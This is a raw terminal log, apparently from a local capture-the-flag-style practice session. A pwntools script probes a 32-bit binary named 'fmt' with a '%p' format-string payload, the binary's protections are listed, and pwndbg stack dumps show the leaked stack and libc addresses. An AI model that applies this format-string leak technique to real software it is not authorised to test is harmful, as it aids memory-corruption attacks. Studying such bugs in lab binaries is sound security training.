 [*] Switching to interactive mode
[DEBUG] Received 0x3c bytes:
    b'fmt is: fmt is: %s %p   %p   %p   %p   %p   %p   %p   %p   \n'
fmt is: fmt is: %s %p   %p   %p   %p   %p   %p   %p   %p
[DEBUG] Received 0x60 bytes:
    00000000  70 25 91 e9  20 30 78 36  34 20 20 20  30 78 38 30  │p%··│ 0x6│4   │0x80│
    00000010  34 39 31 39  64 20 20 20  30 78 65 39  39 34 38 62  │4919│d   │0xe9│948b│
    00000020  38 63 20 20  20 30 78 31  20 20 20 30  78 65 39 39  │8c  │ 0x1│   0│xe99│
    00000030  30 63 37 32  30 20 20 20  30 78 32 30  37 34 36 64  │0c72│0   │0x20│746d│
    00000040  36 36 20 20  20 30 78 32  30 33 61 37  33 36 39 20  │66  │ 0x2│03a7│369 │
    00000050  20 20 30 78  32 35 32 30  37 33 32 35  20 20 20 0a  │  0x│2520│7325│   ·│
    00000060
p%\x91\xe9 0x64   0x804919d   0xe9948b8c   0x1   0xe990c720   0x20746d66   0x203a7369   0x25207325
[*] Got EOF while reading in interactive
$
[DEBUG] Sent 0x1 bytes:
    b'\n'
[*] Process '/usr/bin/gdbserver' stopped with exit code 0 (pid 12295)
[*] Got EOF while sending in interactive
~/桌面/shared/libc
17s 16:48:41
❯ python3 exp.py
[+] Starting local process '/usr/bin/gdbserver': pid 12328
[*] running in new terminal: ['/usr/bin/gdb', '-q', './fmt', '-x', '/tmp/pwnlib-gdbscript-dnan6sbx.gd
b']
[*] '/mnt/hgfs/shared/libc/fmt'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x8048000)
    Stripped:   No
[*] Switching to interactive mode
fmt is: fmt is: %s %p   %p   %p   %p   %p   %p   %p   %p
p%\xc8\xf7 0x64   0x804919d   0xf7cb8b8c   0x1   0xf7c7c720   0x20746d66   0x203a7369   0x25207325
$
► 0 0x80491d4 main+78
  1 0xf7a52cb9 __libc_start_call_main+121
  2 0xf7a52d7c __libc_start_main+140
  3 0x8049098 _start+40
pwndbg> tel esp 30
00:0000│ esp 0xffd0f5c0 —▸ 0xffd0f5dc ◂— 0x20746d66 ('fmt ')
01:0004│-084 0xffd0f5c4 —▸ 0xffd0f5dc ◂— 0x20746d66 ('fmt ')
02:0008│-080 0xffd0f5c8 ◂— 0x64 /* 'd' */
03:000c│-07c 0xffd0f5cc —▸ 0x804919d (main+23) ◂— add ebx, 0x2e57
04:0010│-078 0xffd0f5d0 —▸ 0xf7cb8b8c —▸ 0xf7c7c6f0 —▸ 0xf7cb8a20 ◂— 0
05:0014│-074 0xffd0f5d4 ◂— 1
06:0018│-070 0xffd0f5d8 —▸ 0xf7c7c720 —▸ 0x80482c3 ◂— 'GLIBC_2.34'
07:001c│-06c 0xffd0f5dc ◂— 0x20746d66 ('fmt ')
08:0020│-068 0xffd0f5e0 ◂— 0x203a7369 ('is: ')
09:0024│-064 0xffd0f5e4 ◂— 0x25207325 ('%s %')
0a:0028│-060 0xffd0f5e8 ◂— 0x20202070 ('p   ')
0b:002c│-05c 0xffd0f5ec ◂— 0x20207025 ('%p  ')
0c:0030│-058 0xffd0f5f0 ◂— 0x20702520 (' %p ')
0d:0034│-054 0xffd0f5f4 ◂— 0x70252020 ('  %p')
0e:0038│-050 0xffd0f5f8 ◂— 0x25202020 ('   %')
0f:003c│-04c 0xffd0f5fc ◂— 0x20202070 ('p   ')
10:0040│-048 0xffd0f600 ◂— 0x20207025 ('%p  ')
11:0044│-044 0xffd0f604 ◂— 0x20702520 (' %p ')
12:0048│-040 0xffd0f608 ◂— 0x70252020 ('  %p')
13:004c│-03c 0xffd0f60c ◂— 0xa202020 ('   \n')
14:0050│-038 0xffd0f610 —▸ 0xf7c82570 (__kernel_vsyscall) ◂— push ecx
15:0054│-034 0xffd0f614 —▸ 0xf7c82000 ◂— jg 0xf7c82047
16:0058│-030 0xffd0f618 ◂— 0
17:005c│-02c 0xffd0f61c ◂— 0
18:0060│-028 0xffd0f620 ◂— 0
19:0064│-024 0xffd0f624 ◂— 0
1a:0068│-020 0xffd0f628 ◂— 0
1b:006c│-01c 0xffd0f62c ◂— 0
1c:0070│-018 0xffd0f630 ◂— 0xffffffff
1d:0074│-014 0xffd0f634 —▸ 0xf7a3f93c ◂— 0x914
pwndbg>
[1] 0:zsh*
"sakura" 16:49 14-8月-